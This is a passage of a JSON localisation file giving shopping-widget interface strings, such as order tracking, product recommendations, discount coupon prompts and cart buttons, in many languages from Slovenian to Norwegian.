všeč!","discount.card.label":"Posebna ponudba!","discount.card.desc1":"Pozdravljeni! 🎉 Imamo ekskluzivni ","discount.card.desc2":" kupon samo za vas. Kliknite, da pridobite popust! 🛒 Samo za omejen čas!","product.intro.ask.about.it":"Pozdravljeni! Zelo me zanima ta izdelek.","product.intro.btn.left":"Vprašaj me","product.intro.btn.right":"Dodaj v košarico","product.intro.btn.right.discount":"Pridobi popust"},"cs-CZ":{"text.order.tracking":"Kde je moje objednávka?","text.card.btn.left.message":"Mám dotaz","text.card.btn.left":"Zeptejte se mě na cokoli","text.card.btn.right":"Zobrazit nejprodávanější","text.card.btn.right.checkout1":"Přejít k pokladně","text.card.btn.right.checkout2":"Pokračovat k pokladně","product.card.btn.left.message":"Ahoj! O tento produkt mám velký zájem.","product.card.btn.left":"Požádat","product.card.btn.right":"Podobný","discount.card.btn.left":"Ano!","discount.card.btn.left.auto":"Ano! Jaké slevy jsou nyní k dispozici?","discount.card.btn.right":"Ne, děkuji","product.card.label.new":"Podívejte se na novinky!","product.card.label.best":"Podívejte se na bestseller!","product.card.label.best.collection":"Nejlepší výběr pro vás!","product.card.label.add.to.cart.complementary":"Toto by se vám mohlo líbit!","product.card.label.recommend":"Podívejte se na doporučené!","product.card.label.blog":"Podívejte se, co by se vám mohlo líbit!","discount.card.label":"Speciální nabídka!","discount.card.desc1":"Ahoj! 🎉 Máme pro vás exkluzivní ","discount.card.desc2":" kupón. Klikněte pro získání slevy! 🛒 Pouze na omezenou dobu!","product.intro.ask.about.it":"Ahoj! O tento produkt mám velký zájem.","product.intro.btn.left":"Požádat","product.intro.btn.right":"Přidat do košíku","product.intro.btn.right.discount":"Získat slevu"},"el-GR":{"text.order.tracking":"Πού είναι η παραγγελία μου;","text.card.btn.left.message":"Έχω μια ερώτηση","text.card.btn.left":"Ρώτα με οτιδήποτε","text.card.btn.right":"Δείξε τα πιο δημοφιλή","text.card.btn.right.checkout1":"Μετάβαση στο ταμείο","text.card.btn.right.checkout2":"Συνέχεια στο ταμείο","product.card.btn.left.message":"Γεια σας! Ενδιαφέρομαι πολύ για αυτό το προϊόν.","product.card.btn.left":"Ρωτήστε το","product.card.btn.right":"Παρόμοιος","discount.card.btn.left":"Ναι!","discount.card.btn.left.auto":"Ναι! Τι εκπτώσεις είναι διαθέσιμες τώρα;","discount.card.btn.right":"Όχι, ευχαριστώ","product.card.label.new":"Δείτε τις νέες αφίξεις!","product.card.label.best":"Δείτε τα bestsellers!","product.card.label.best.collection":"Κορυφαίες επιλογές για εσάς!","product.card.label.add.to.cart.complementary":"Αυτό μπορεί επίσης να σας αρέσει!","product.card.label.recommend":"Δείτε τις κορυφαίες επιλογές!","product.card.label.blog":"Δείτε τι μπορεί να σας αρέσει!","discount.card.label":"Ειδική Προσφορά!","discount.card.desc1":"Γεια σου! 🎉 Έχουμε έναν αποκλειστικό ","discount.card.desc2":" κουπόνι μόνο για εσάς. Κάντε κλικ για να πάρετε την έκπτωσή σας! 🛒 Ισχύει για περιορισμένο χρόνο!","product.intro.ask.about.it":"Γεια σας! Ενδιαφέρομαι πολύ για αυτό το προϊόν.","product.intro.btn.left":"Ρωτήστε το","product.intro.btn.right":"Προσθήκη στο καλάθι","product.intro.btn.right.discount":"Λάβετε Έκπτωση"},"fa-IR":{"text.order.tracking":"سفارش من کجاست؟","text.card.btn.left.message":"من یک سوال دارم","text.card.btn.left":"هر سوالی داری بپرس","text.card.btn.right":"محصولات پرفروش را نشان بده","text.card.btn.right.checkout1":"رفتن به پرداخت","text.card.btn.right.checkout2":"ادامه پرداخت","product.card.btn.left.message":"سلام! من به این محصول خیلی علاقه‌مندم.","product.card.btn.left":"درباره‌اش بپرسی","product.card.btn.right":"بیشتر شبیه به این","discount.card.btn.left":"بله!","discount.card.btn.left.auto":"بله! چه تخفیف‌هایی در حال حاضر موجود است؟","discount.card.btn.right":"نه، متشکرم","product.card.label.new":"جدیدترین محصولات را مشاهده کنید!","product.card.label.best":"پرفروش‌ترین‌ها را ببینید!","product.card.label.best.collection":"بهترین انتخاب‌ها برای شما!","product.card.label.add.to.cart.complementary":"این هم ممکن است دوست داشته باشید!","product.card.label.recommend":"انتخاب‌های برتر را ببینید!","product.card.label.blog":"ببینید چه چیزی ممکن است دوست داشته باشید!","discount.card.label":"پیشنهاد ویژه!","discount.card.desc1":"سلام! 🎉 ما یک کوپن اختصاصی داریم ","discount.card.desc2":" فقط برای شما. برای دریافت تخفیف خود کلیک کنید! 🛒 فقط برای مدت محدود!","product.intro.ask.about.it":"سلام! من به این محصول خیلی علاقه‌مندم.","product.intro.btn.left":"درباره‌اش بپرسی","product.intro.btn.right":"افزودن به سبد خرید","product.intro.btn.right.discount":"دریافت تخفیف"},"he-IL":{"text.order.tracking":"איפה ההזמנה שלי?","text.card.btn.left.message":"יש לי שאלה","text.card.btn.left":"שאל אותי כל דבר","text.card.btn.right":"הצג מוצרים נמכרים ביותר","text.card.btn.right.checkout1":"עבור לתשלום","text.card.btn.right.checkout2":"המשך לתשלום","product.card.btn.left.message":"שלום! אני מאוד מתעניין במוצר הזה.","product.card.btn.left":"יש לי שאלה","product.card.btn.right":"מוצרים דומים","discount.card.btn.left":"כן!","discount.card.btn.left.auto":"כן! איזה הנחות זמינות כרגע?","discount.card.btn.right":"לא, תודה","product.card.label.new":"בדוק את ההגעות האחרונות!","product.card.label.best":"בדוק את המוצרים הכי נמכרים!","product.card.label.best.collection":"הבחירות הטובות ביותר בשבילך!","product.card.label.add.to.cart.complementary":"גם זה עשוי לעניין אותך!","product.card.label.recommend":"בדוק את המומלצים!","product.card.label.blog":"בדוק מה עשוי לעניין אותך!","discount.card.label":"עסקה מיוחדת!","discount.card.desc1":"היי שם! 🎉 יש לנו קופון בלעדי ","discount.card.desc2":" רק בשבילך. לחץ לקבלת ההנחה שלך! 🛒 לזמן מוגבל בלבד!","product.intro.ask.about.it":"שלום! אני מאוד מתעניין במוצר הזה.","product.intro.btn.left":"שאל על זה","product.intro.btn.right":"הוסף לעגלה","product.intro.btn.right.discount":"קבל הנחה"},"hr-HR":{"text.order.tracking":"Gdje je moja narudžba?","text.card.btn.left.message":"Imam pitanje","text.card.btn.left":"Pitaj me bilo što","text.card.btn.right":"Prikaži najprodavanije","text.card.btn.right.checkout1":"Idi na blagajnu","text.card.btn.right.checkout2":"Nastavi na blagajnu","product.card.btn.left.message":"Zdravo! Vrlo sam zainteresiran za ovaj proizvod.","product.card.btn.left":"Pitajte","product.card.btn.right":"Više sličnih","discount.card.btn.left":"Da!","discount.card.btn.left.auto":"Da! Koji popusti su trenutno dostupni?","discount.card.btn.right":"Ne, hvala","product.card.label.new":"Pogledajte najnovije proizvode!","product.card.label.best":"Pogledajte najprodavanije!","product.card.label.best.collection":"Najbolji odabir za vas!","product.card.label.add.to.cart.complementary":"Ovo vam se također može svidjeti!","product.card.label.recommend":"Pogledajte preporučene!","product.card.label.blog":"Pogledajte što bi vam se moglo svidjeti!","discount.card.label":"Posebna ponuda!","discount.card.desc1":"Hej! 🎉 Imamo ekskluzivni ","discount.card.desc2":" kupon samo za vas. Kliknite za dobivanje popusta! 🛒 Ponuda vrijedi ograničeno vrijeme!","product.intro.ask.about.it":"Zdravo! Vrlo sam zainteresiran za ovaj proizvod.","product.intro.btn.left":"Pitajte","product.intro.btn.right":"Dodaj u košaricu","product.intro.btn.right.discount":"Ostvari popust"},"ka-GE":{"text.order.tracking":"სად არის ჩემი შეკვეთა?","text.card.btn.left.message":"კითხვა მაქვს","text.card.btn.left":"მკითხე ყველაფერი","text.card.btn.right":"მოჩვენე საუკეთესო პროდუქტები","text.card.btn.right.checkout1":"გადასვლა გადახდაზე","text.card.btn.right.checkout2":"გადახდის გაგრძელება","product.card.btn.left.message":"გამარჯობა! ამ პროდუქტით ძალიან ინტერესდები.","product.card.btn.left":"იკითხე","product.card.btn.right":"მსგავსი","discount.card.btn.left":"დიახ!","discount.card.btn.left.auto":"დიახ! რა ფასდაკლებებია ხელმისაწვდომი ახლა?","discount.card.btn.right":"არა, მადლობა","product.card.label.new":"ნახეთ ახალი პროდუქტი!","product.card.label.best":"ნახეთ ყველაზე გაყიდვადი!","product.card.label.best.collection":"შენთვის საუკეთესო არჩევანი!","product.card.label.add.to.cart.complementary":"ესეც შეიძლება მოგეწონოთ!","product.card.label.recommend":"ნახეთ საუკეთესო არჩევანი!","product.card.label.blog":"ნახეთ, რა შეიძლება მოგეწონოთ!","discount.card.label":"სპეციალური შეთავაზება!","discount.card.desc1":"გამარჯობა! 🎉 ჩვენ გვაქვს ექსკლუზიური ","discount.card.desc2":" კუპონი მხოლოდ შენთვის. დააწკაპე და მიიღე შენი ფასდაკლება! 🛒 შეზღუდული დრო!","product.intro.ask.about.it":"გამარჯობა! ამ პროდუქტით ძალიან ინტერესდები.","product.intro.btn.left":"იკითხე","product.intro.btn.right":"კალათაში დამატება","product.intro.btn.right.discount":"ფასდაკლების მიღება"},"lt-LT":{"text.order.tracking":"Kur yra mano užsakymas?","text.card.btn.left.message":"Turiu klausimą","text.card.btn.left":"Klauskite manęs","text.card.btn.right":"Rodyti populiariausius","text.card.btn.right.checkout1":"Eiti į apmokėjimą","text.card.btn.right.checkout2":"Tęsti apmokėjimą","product.card.btn.left.message":"Sveiki! Man labai įdomus šis produktas.","product.card.btn.left":"Paklausk","product.card.btn.right":"Altri simili","discount.card.btn.left":"Taip!","discount.card.btn.left.auto":"Taip! Kokios nuolaidos šiuo metu prieinamos?","discount.card.btn.right":"Ne, ačiū","product.card.label.new":"Peržiūrėkite naujienas!","product.card.label.best":"Peržiūrėkite populiariausius!","product.card.label.best.collection":"Geriausias pasirinkimas jums!","product.card.label.add.to.cart.complementary":"Šis taip pat gali jums patikti!","product.card.label.recommend":"Peržiūrėkite rekomenduojamus!","product.card.label.blog":"Pažiūrėkite, kas jums gali patikti!","discount.card.label":"Specialus pasiūlymas!","discount.card.desc1":"Sveiki! 🎉 Turime išskirtinį ","discount.card.desc2":" kuponą tik jums. Spustelėkite ir gaukite savo nuolaidą! 🛒 Ribotas laikas!","product.intro.ask.about.it":"Sveiki! Man labai įdomus šis produktas.","product.intro.btn.left":"Paklausk","product.intro.btn.right":"Įdėti į krepšelį","product.intro.btn.right.discount":"Gauti nuolaidą"},"nl-NL":{"text.order.tracking":"Waar is mijn bestelling?","text.card.btn.left.message":"Ik heb een vraag","text.card.btn.left":"Ik heb een vraag","text.card.btn.right":"Toon bestsellers","text.card.btn.right.checkout1":"Naar afrekenen","text.card.btn.right.checkout2":"Doorgaan met afrekenen","product.card.btn.left.message":"Hallo! Ik ben erg geïnteresseerd in dit product.","product.card.btn.left":"Vragen","product.card.btn.right":"Soortgelijk","discount.card.btn.left":"Ja!","discount.card.btn.left.auto":"Ja! Welke kortingen zijn er nu beschikbaar?","discount.card.btn.right":"Nee, bedankt","product.card.label.new":"Bekijk de nieuwste producten!","product.card.label.best":"Bekijk de bestsellers!","product.card.label.best.collection":"Topkeuzes voor jou!","product.card.label.add.to.cart.complementary":"Dit vind je misschien ook leuk!","product.card.label.recommend":"Bekijk de topaanbevelingen!","product.card.label.blog":"Bekijk wat je misschien leuk vindt!","discount.card.label":"Speciale aanbieding!","discount.card.desc1":"Hallo daar! 🎉 We hebben een exclusieve ","discount.card.desc2":" kortingsbon alleen voor jou. Klik om je korting te krijgen! 🛒 Beperkte tijd!","product.intro.ask.about.it":"Hallo! Ik ben erg geïnteresseerd in dit product.","product.intro.btn.left":"Vragen","product.intro.btn.right":"Toevoegen aan winkelwagen","product.intro.btn.right.discount":"Korting krijgen"},"pl-PL":{"text.order.tracking":"Gdzie jest moje zamówienie?","text.card.btn.left.message":"Mam pytanie","text.card.btn.left":"Zapytaj mnie o cokolwiek","text.card.btn.right":"Pokaż bestsellery","text.card.btn.right.checkout1":"Przejdź do kasy","text.card.btn.right.checkout2":"Kontynuuj zakupy","product.card.btn.left.message":"Witaj! Jestem bardzo zainteresowany tym produktem.","product.card.btn.left":"Zapytaj o to","product.card.btn.right":"Podobny","discount.card.btn.left":"Tak!","discount.card.btn.left.auto":"Tak! Jakie zniżki są teraz dostępne?","discount.card.btn.right":"Nie, dziękuję","product.card.label.new":"Zobacz nowości!","product.card.label.best":"Zobacz bestsellery!","product.card.label.best.collection":"Najlepsze wybory dla Ciebie!","product.card.label.add.to.cart.complementary":"To może Ci się też spodobać!","product.card.label.recommend":"Zobacz polecane!","product.card.label.blog":"Zobacz, co może Ci się spodobać!","discount.card.label":"Specjalna oferta!","discount.card.desc1":"Cześć! 🎉 Mamy ekskluzywny ","discount.card.desc2":" kupon tylko dla Ciebie. Kliknij, aby uzyskać zniżkę! 🛒 Ograniczony czas!","product.intro.ask.about.it":"Witaj! Jestem bardzo zainteresowany tym produktem.","product.intro.btn.left":"Zapytaj o to","product.intro.btn.right":"Dodaj do koszyka","product.intro.btn.right.discount":"Uzyskaj zniżkę"},"pt-BR":{"text.order.tracking":"Onde está meu pedido?","text.card.btn.left.message":"Tenho uma pergunta","text.card.btn.left":"Pergunte-me qualquer coisa","text.card.btn.right":"Mostrar os mais vendidos","text.card.btn.right.checkout1":"Ir para o pagamento","text.card.btn.right.checkout2":"Continuar o pagamento","product.card.btn.left.message":"Olá! Estou muito interessado neste produto.","product.card.btn.left":"Perguntar","product.card.btn.right":"Semelhante","discount.card.btn.left":"Sim!","discount.card.btn.left.auto":"Sim! Quais descontos estão disponíveis agora?","discount.card.btn.right":"Não, obrigado","product.card.label.new":"Veja os lançamentos!","product.card.label.best":"Veja os mais vendidos!","product.card.label.best.collection":"Melhores escolhas para você!","product.card.label.add.to.cart.complementary":"Você pode gostar disto também!","product.card.label.recommend":"Veja as melhores escolhas!","product.card.label.blog":"Veja o que você pode gostar!","discount.card.label":"Oferta especial!","discount.card.desc1":"Olá! 🎉 Temos um cupom exclusivo ","discount.card.desc2":" só para você. Clique para obter seu desconto! 🛒 Apenas por tempo limitado!","product.intro.ask.about.it":"Olá! Estou muito interessado neste produto.","product.intro.btn.left":"Perguntar","product.intro.btn.right":"Adicionar ao carrinho","product.intro.btn.right.discount":"Obter desconto"},"ro-RO":{"text.order.tracking":"Unde este comanda mea?","text.card.btn.left.message":"Am o întrebare","text.card.btn.left":"Întreabă-mă orice","text.card.btn.right":"Afișează cele mai vândute","text.card.btn.right.checkout1":"Mergi la plată","text.card.btn.right.checkout2":"Continuă plata","product.card.btn.left.message":"Bună! Sunt foarte interesat de acest produs.","product.card.btn.left":"Întreabă","product.card.btn.right":"Similar","discount.card.btn.left":"Da!","discount.card.btn.left.auto":"Da! Ce reduceri sunt disponibile acum?","discount.card.btn.right":"Nu, mulțumesc","product.card.label.new":"Vezi noile produse!","product.card.label.best":"Vezi cele mai vândute!","product.card.label.best.collection":"Cele mai bune alegeri pentru tine!","product.card.label.add.to.cart.complementary":"Ți-ar putea plăcea și asta!","product.card.label.recommend":"Vezi recomandările!","product.card.label.blog":"Descoperă ce ți-ar putea plăcea!","discount.card.label":"Ofertă specială!","discount.card.desc1":"Salut! 🎉 Avem un cupon exclusiv ","discount.card.desc2":" doar pentru tine. Dă click pentru a obține discountul tău! 🛒 Valabil doar pentru o perioadă limitată!","product.intro.ask.about.it":"Bună! Sunt foarte interesat de acest produs.","product.intro.btn.left":"Întreabă","product.intro.btn.right":"Adaugă în coș","product.intro.btn.right.discount":"Obține discount"},"sv-SE":{"text.order.tracking":"Var är min beställning?","text.card.btn.left.message":"Jag har en fråga","text.card.btn.left":"Fråga mig om vad som helst","text.card.btn.right":"Visa bästsäljare","text.card.btn.right.checkout1":"Gå till kassan","text.card.btn.right.checkout2":"Fortsätt till kassan","product.card.btn.left.message":"Hej! Jag är mycket intresserad av denna produkt.","product.card.btn.left":"Mer info","product.card.btn.right":"Liknande","discount.card.btn.left":"Ja!","discount.card.btn.left.auto":"Ja! Vilka rabatter finns tillgängliga just nu?","discount.card.btn.right":"Nej tack","product.card.label.new":"Kolla in nyheterna!","product.card.label.best":"Kolla in bästsäljarna!","product.card.label.best.collection":"Bästa valen för dig!","product.card.label.add.to.cart.complementary":"Du kanske också gillar det här!","product.card.label.recommend":"Kolla in topprankade!","product.card.label.blog":"Kolla in vad du kanske gillar!","discount.card.label":"Specialerbjudande!","discount.card.desc1":"Hej där! 🎉 Vi har en exklusiv ","discount.card.desc2":" kupong bara för dig. Klicka för att få din rabatt! 🛒 Endast under en begränsad tid!","product.intro.ask.about.it":"Hej! Jag är mycket intresserad av denna produkt.","product.intro.btn.left":"Mer info","product.intro.btn.right":"Lägg i varukorg","product.intro.btn.right.discount":"Få rabatt"},"th-TH":{"text.order.tracking":"คำสั่งซื้อของฉันอยู่ที่ไหน","text.card.btn.left.message":"ฉันมีคำถาม","text.card.btn.left":"ถามฉันได้ทุกอย่าง","text.card.btn.right":"แสดงสินค้าขายดี","text.card.btn.right.checkout1":"ไปที่การชำระเงิน","text.card.btn.right.checkout2":"ดำเนินการชำระเงินต่อ","product.card.btn.left.message":"สวัสดี! ฉันสนใจผลิตภัณฑ์นี้มาก","product.card.btn.left":"ถาม","product.card.btn.right":"คล้ายกัน","discount.card.btn.left":"ใช่!","discount.card.btn.left.auto":"ใช่! มีส่วนลดอะไรบ้างในตอนนี้?","discount.card.btn.right":"ไม่ ขอบคุณ","product.card.label.new":"ดูสินค้าใหม่!","product.card.label.best":"ดูสินค้าขายดี!","product.card.label.best.collection":"สินค้าเด่นสำหรับคุณ!","product.card.label.add.to.cart.complementary":"คุณอาจชอบสิ่งนี้ด้วย!","product.card.label.recommend":"ดูสินค้าขอแนะนำ!","product.card.label.blog":"ดูสิ่งที่คุณอาจชอบ!","discount.card.label":"ข้อเสนอพิเศษ!","discount.card.desc1":"สวัสดี! 🎉 เรามีคูปองพิเศษ ","discount.card.desc2":" สำหรับคุณ คลิกเพื่อรับส่วนลดของคุณ! 🛒 จำกัดเวลาเท่านั้น!","product.intro.ask.about.it":"สวัสดี! ฉันสนใจผลิตภัณฑ์นี้มาก","product.intro.btn.left":"ถาม","product.intro.btn.right":"เพิ่มในรถเข็น","product.intro.btn.right.discount":"รับส่วนลด"},"uk-UA":{"text.order.tracking":"Де моє замовлення?","text.card.btn.left.message":"У мене є питання","text.card.btn.left":"Запитайте мене про все","text.card.btn.right":"Показати найкращі продажі","text.card.btn.right.checkout1":"Перейти до оплати","text.card.btn.right.checkout2":"Продовжити оплату","product.card.btn.left.message":"Привіт! Я дуже зацікавлений у цьому продукті.","product.card.btn.left":"запитати","product.card.btn.right":"подібні","discount.card.btn.left":"Так!","discount.card.btn.left.auto":"Так! Які знижки доступні зараз?","discount.card.btn.right":"Ні, дякую","product.card.label.new":"Перегляньте новинки!","product.card.label.best":"Перегляньте бестселери!","product.card.label.best.collection":"Топ вибір для вас!","product.card.label.add.to.cart.complementary":"Це також може вам сподобатися!","product.card.label.recommend":"Перегляньте топ вибір!","product.card.label.blog":"Подивіться, що вам може сподобатися!","discount.card.label":"Спеціальна пропозиція!","discount.card.desc1":"Привіт! 🎉 У нас є ексклюзивний ","discount.card.desc2":" купон для вас. Натисніть, щоб отримати знижку! 🛒 Лише на обмежений час!","product.intro.ask.about.it":"Привіт! Я дуже зацікавлений у цьому продукті.","product.intro.btn.left":"запитати","product.intro.btn.right":"Додати до кошика","product.intro.btn.right.discount":"Отримати знижку"},"vi-VN":{"text.order.tracking":"Đơn đặt hàng của tôi ở đâu?","text.card.btn.left.message":"Tôi có một câu hỏi","text.card.btn.left":"Hãy hỏi tôi bất cứ điều gì","text.card.btn.right":"Hiển thị các sản phẩm bán chạy nhất","text.card.btn.right.checkout1":"Đi đến thanh toán","text.card.btn.right.checkout2":"Tiếp tục thanh toán","product.card.btn.left.message":"Xin chào! Tôi rất quan tâm đến sản phẩm này.","product.card.btn.left":"Hỏi về nó","product.card.btn.right":"Tương tự hơn","discount.card.btn.left":"Có!","discount.card.btn.left.auto":"Có! Hiện tại có những giảm giá nào?","discount.card.btn.right":"Không, cảm ơn","product.card.label.new":"Xem sản phẩm mới!","product.card.label.best":"Xem sản phẩm bán chạy!","product.card.label.best.collection":"Lựa chọn hàng đầu cho bạn!","product.card.label.add.to.cart.complementary":"Bạn cũng có thể thích cái này!","product.card.label.recommend":"Xem sản phẩm gợi ý!","product.card.label.blog":"Xem những gì bạn có thể thích!","discount.card.label":"Ưu đãi đặc biệt!","discount.card.desc1":"Chào bạn! 🎉 Chúng tôi có một mã giảm giá độc quyền ","discount.card.desc2":" chỉ dành cho bạn. Nhấn để nhận giảm giá của bạn! 🛒 Chỉ trong thời gian giới hạn!","product.intro.ask.about.it":"Xin chào! Tôi rất quan tâm đến sản phẩm này.","product.intro.btn.left":"Hỏi về nó","product.intro.btn.right":"Thêm vào giỏ","product.intro.btn.right.discount":"Nhận giảm giá"},"fi-FI":{"text.order.tracking":"Missä tilaukseni on?","text.card.btn.left.message":"Minulla on kysymys","text.card.btn.left":"Kysy mitä tahansa","text.card.btn.right":"Suosituimmat","text.card.btn.right.checkout1":"Siirry kassalle","text.card.btn.right.checkout2":"Jatka kassalle","product.card.btn.left.message":"Hei! Olen erittäin kiinnostunut tästä tuotteesta.","product.card.btn.left":"Kysy lisää","product.card.btn.right":"Samanlaisia","discount.card.btn.left":"Kyllä!","discount.card.btn.left.auto":"Kyllä! Mitä alennuksia on nyt saatavilla?","discount.card.btn.right":"Ei, kiitos","product.card.label.new":"Katso uutuudet!","product.card.label.best":"Katso myydyimmät!","product.card.label.best.collection":"Huippuvalinnat sinulle!","product.card.label.add.to.cart.complementary":"Saatat pitää myös tästä!","product.card.label.recommend":"Katso suosituimmat!","product.card.label.blog":"Katso, mistä voisit pitää!","discount.card.label":"Erikoistarjous!","discount.card.desc1":"Hei! 🎉 Meillä on yksinoikeudellinen kuponki vain sinulle. Klikkaa saadaksesi alennuksen! 🛒 Vain rajoitetun ajan!","discount.card.desc2":"Kuponki juuri sinulle. Klikkaa saadaksesi alennuksen! 🛒 Vain rajoitetun ajan!","product.intro.ask.about.it":"Hei! Olen erittäin kiinnostunut tästä tuotteesta.","product.intro.btn.left":"Kysy lisää","product.intro.btn.right":"Lisää ostoskoriin","product.intro.btn.right.discount":"Hanki alennus"},"ca-ES":{"text.order.tracking":"On és la meva comanda?","text.card.btn.left.message":"Tinc una pregunta","text.card.btn.left":"Pregunta’m","text.card.btn.right":"Mostra els més venuts","text.card.btn.right.checkout1":"Anar a la caixa","text.card.btn.right.checkout2":"Continuar amb el pagament","product.card.btn.left.message":"Hola! Estic molt interessat en aquest producte.","product.card.btn.left":"Pregunta-ho","product.card.btn.right":"Més similars","discount.card.btn.left":"Sí!","discount.card.btn.left.auto":"Sí! Quins descomptes hi ha disponibles ara?","discount.card.btn.right":"No, gràcies","product.card.label.new":"Veure les novetats!","product.card.label.best":"Veure els més venuts!","product.card.label.best.collection":"Millors opcions per tu!","product.card.label.add.to.cart.complementary":"Això també et pot agradar!","product.card.label.recommend":"Veure les recomanacions!","product.card.label.blog":"Descobreix què et podria agradar!","discount.card.label":"Oferta especial!","discount.card.desc1":"Ei! 🎉 Tenim un cupó exclusiu només per a tu. Fes clic per aconseguir el teu descompte! 🛒 Oferta limitada!","discount.card.desc2":"Cupó només per a tu. Fes clic per obtenir el teu descompte! 🛒 Només per temps limitat!","product.intro.ask.about.it":"Hola! Estic molt interessat en aquest producte.","product.intro.btn.left":"Pregunta-ho","product.intro.btn.right":"Afegeix a la cistella","product.intro.btn.right.discount":"Obtenir descompte"},"da-DK":{"text.order.tracking":"Hvor er min ordre?","text.card.btn.left.message":"Jeg har et spørgsmål","text.card.btn.left":"Spørg mig om noget","text.card.btn.right":"Vis bedst sælgende","text.card.btn.right.checkout1":"Gå til betaling","text.card.btn.right.checkout2":"Fortsæt til betaling","product.card.btn.left.message":"Hej! Jeg er meget interesseret i dette produkt.","product.card.btn.left":"Spørg om det","product.card.btn.right":"Mere lignende","discount.card.btn.left":"Ja!","discount.card.btn.left.auto":"Ja! Hvilke rabatter er tilgængelige lige nu?","discount.card.btn.right":"Nej tak","product.card.label.new":"Se vores nyeste varer!","product.card.label.best":"Se vores bedst sælgende!","product.card.label.best.collection":"Topvalg til dig!","product.card.label.add.to.cart.complementary":"Du vil måske også kunne lide dette!","product.card.label.recommend":"Se vores topvalg!","product.card.label.blog":"Se hvad du måske kan lide!","discount.card.label":"Specialtilbud!","discount.card.desc1":"Hej! 🎉 Vi har en eksklusiv ","discount.card.desc2":" rabatkode kun til dig. Klik for at få din rabat! 🛒 Begrænset tid!","product.intro.ask.about.it":"Hej! Jeg er meget interesseret i dette produkt.","product.intro.btn.left":"Spørg om det","product.intro.btn.right":"Læg i kurv","product.intro.btn.right.discount":"Få rabat"},"hu-HU":{"text.order.tracking":"Hol van a rendelésem?","text.card.btn.left.message":"Van kérdésem","text.card.btn.left":"Kérdezz bármit","text.card.btn.right":"Nézd meg a legnépszerűbbeket","text.card.btn.right.checkout1":"Tovább a fizetéshez","text.card.btn.right.checkout2":"Folytatás a fizetéshez","product.card.btn.left.message":"Szia! Nagyon érdekel ez a termék.","product.card.btn.left":"Kérdezz róla","product.card.btn.right":"További hasonló","discount.card.btn.left":"Igen!","discount.card.btn.left.auto":"Igen! Milyen kedvezmények érhetők el most?","discount.card.btn.right":"Nem, köszönöm","product.card.label.new":"Nézd meg legújabb termékeinket!","product.card.label.best":"Nézd meg a legnépszerűbbeket!","product.card.label.best.collection":"Legjobb választás neked!","product.card.label.add.to.cart.complementary":"Ez is tetszhet neked!","product.card.label.recommend":"Nézd meg a legjobb ajánlatainkat!","product.card.label.blog":"Nézd meg, mi tetszhet neked!","discount.card.label":"Különleges ajánlat!","discount.card.desc1":"Helló! 🎉 Van egy exkluzív ","discount.card.desc2":" kuponod. Kattints, hogy megkapd a kedvezményed! 🛒 Korlátozott ideig!","product.intro.ask.about.it":"Szia! Nagyon érdekel ez a termék.","product.intro.btn.left":"Kérdezz róla","product.intro.btn.right":"Kosárba tesz","product.intro.btn.right.discount":"Kedvezmény igénylése"},"ms-MY":{"text.order.tracking":"Di manakah pesanan saya?","text.card.btn.left.message":"Saya ada soalan","text.card.btn.left":"Tanya saya apa-apa","text.card.btn.right":"Lihat produk terlaris","text.card.btn.right.checkout1":"Pergi ke pembayaran","text.card.btn.right.checkout2":"Teruskan pembayaran","product.card.btn.left.message":"Hello! Saya sangat berminat dengan produk ini.","product.card.btn.left":"Tanya tentang produk ini","product.card.btn.right":"Lebih banyak produk serupa","discount.card.btn.left":"Ya!","discount.card.btn.left.auto":"Ya! Diskaun apa yang ada sekarang?","discount.card.btn.right":"Tidak, terima kasih","product.card.label.new":"Lihat produk terbaru kami!","product.card.label.best":"Lihat produk terlaris kami!","product.card.label.best.collection":"Pilihan teratas untuk anda!","product.card.label.add.to.cart.complementary":"Anda mungkin juga menyukai ini!","product.card.label.recommend":"Lihat pilihan terbaik kami!","product.card.label.blog":"Lihat apa yang mungkin anda suka!","discount.card.label":"Tawaran Istimewa!","discount.card.desc1":"Hai! 🎉 Kami ada kod kupon eksklusif ","discount.card.desc2":" untuk anda. Klik untuk dapatkan diskaun anda! 🛒 Tawaran terhad!","product.intro.ask.about.it":"Hello! Saya sangat berminat dengan produk ini.","product.intro.btn.left":"Tanya tentang produk ini","product.intro.btn.right":"Tambah ke troli","product.intro.btn.right.discount":"Dapatkan diskaun"},"mn-MN":{"text.order.tracking":"Миний захиалга хаана байна вэ?","text.card.btn.left.message":"Надад асуулт байна","text.card.btn.left":"Юу ч асуугаарай","text.card.btn.right":"Хамгийн борлуулалттайг харуулах","text.card.btn.right.checkout1":"Тооцоонд шилжих","text.card.btn.right.checkout2":"Тооцоог үргэлжлүүлэх","product.card.btn.left.message":"Сайн уу! Би энэ бүтээгдэхүүнд их сонирхож байна.","product.card.btn.left":"Үүний талаар асуух","product.card.btn.right":"Ихэнх ижил төстэй","discount.card.btn.left":"Тийм ээ!","discount.card.btn.left.auto":"Тийм ээ! Одоо ямар хямдрал байна вэ?","discount.card.btn.right":"Үгүй, баярлалаа","product.card.label.new":"Шинээр орж ирсэн бүтээгдэхүүнийг үзнэ үү!","product.card.label.best":"Хамгийн их борлуулалттай бүтээгдэхүүн!","product.card.label.best.collection":"Таны хамгийн сайн сонголт!","product.card.label.add.to.cart.complementary":"Энэ чамд таларх магадгүй!","product.card.label.recommend":"Таныг дуртай сонголттой танилцуулж байна!","product.card.label.blog":"Миний сонирхож болох зүйлсийг үзээрэй!","discount.card.label":"Онцгой хямдрал!","discount.card.desc1":"Сайн уу! 🎉 Таныг зориулсан онцгой ","discount.card.desc2":" купон байна. Хямдрал авахын тулд дарах уу? 🛒 Хугацаа хязгаартай!","product.intro.ask.about.it":"Сайн уу! Би энэ бүтээгдэхүүнд их сонирхож байна.","product.intro.btn.left":"Үүний талаар асуух","product.intro.btn.right":"Сагсанд нэмэх","product.intro.btn.right.discount":"Хямдрал авах"},"no-NO":{"text.order.tracking":"Hvor er bestillingen min?","text.card.btn.left.message":"Jeg har et spørsmål","text.card.btn.left":"Spør meg om noe","text.card.btn.right":"Vis bestselgere","text.card.btn.right.checkout1":"Gå til kassen","text.card.btn.right.checkout2":"Fortsett til kassen","product.card.btn.left.message":"Hei! Jeg er veldig interessert i dette produktet.","product.card.btn.left":"Spør om det","product.card.btn.right":"Mer lignende","discount.card.btn.left":"Ja!","discount.card.btn.left.auto":"Ja! Hvilke rabatter er tilgjengelige akkurat nå?","discount.card.btn.right":"Nei takk","product.card.label.new":"Se våre nyeste produkter!","product.card.label.best":"Se våre bestselgere!","product.card.label.best.collection":"Toppvalg for deg!","product.card.label.add.to.cart.complementary":"Du vil kanskje også like dette!","product.card.label.recommend":"Se våre toppvalg!","product.card.label.blog":"Se hva du kanskje vil 